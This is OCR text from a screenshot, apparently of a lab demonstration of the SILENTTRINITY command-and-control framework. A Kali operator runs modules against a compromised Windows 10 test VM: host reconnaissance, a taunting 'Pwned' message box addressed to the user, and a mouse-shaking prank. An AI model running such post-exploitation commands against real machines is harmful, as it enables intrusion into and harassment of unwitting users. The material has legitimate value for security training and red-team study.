 Edit View VM Tabs Help
Home kali Windows 10 Pro x86 Ubuntu 18
plications Places Terminal Fri 17:18
Home SILENTTRINITY Server
root@kali: ~/SILENTTRINITY/Server
File Edit View Search Terminal Help
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
core data
modules msbuild.xml
Pipfile.lock requirements.txt
stagers stvenom.py
Pipfile
"new_SSH.bat" selected (101 bytes)
|
+-----------------------+---------------------------------------------------------------------------
-------+
ST (modules) ≫use ipy/systeminfo
ST (modules)(ipy/systeminfo) ≫run all
[+] d8e83f0c-7fda-44a5-858e-eee8030cdf74 returned job result (id: xLMWcHvj)
Host: WIN10-TESTVM
OS: Win32NT 10.0.17134.376
64-Bit: False
Domain: WIN10-TESTVM
User: Jerry
Date: 3/1/2019 5:17:17 PM
ST (modules)(ipy/systeminfo) ≫use ipy/msgbox
ST (modules)(ipy/msgbox) ≫options
+-------------+----------+-----------------------+--------------+
| Option Name | Required | Value | Description |
+-------------+----------+-----------------------+--------------+
| Title | False | Pwned | Window title |
+-------------+----------+-----------------------+--------------+
| Text | False | I'm in your computerz | Window text |
+-------------+----------+-----------------------+--------------+
ST (modules)(ipy/msgbox) ≫set Text "Hello Jerry, I am in your PC today!  Let's play a game!"
ST (modules)(ipy/msgbox) ≫run all
[+] d8e83f0c-7fda-44a5-858e-eee8030cdf74 returned job result (id: dUZJjsyO)
Popped
ST (modules)(ipy/msgbox) ≫use boo/mouseshaker
ST (modules)(boo/mouseshaker) ≫options
+-------------+----------+-------+---------------------------------------------------------+
| Option Name | Required | Value | Description |
+-------------+----------+-------+---------------------------------------------------------+
| Offset | False | 20 | Shake offset (higher number makes shaking more extreme) |
+-------------+----------+-------+---------------------------------------------------------+
ST (modules)(boo/mouseshaker) ≫run all
ST (modules)(boo/mouseshaker) ≫
(Sessions: 1 Listeners: 1)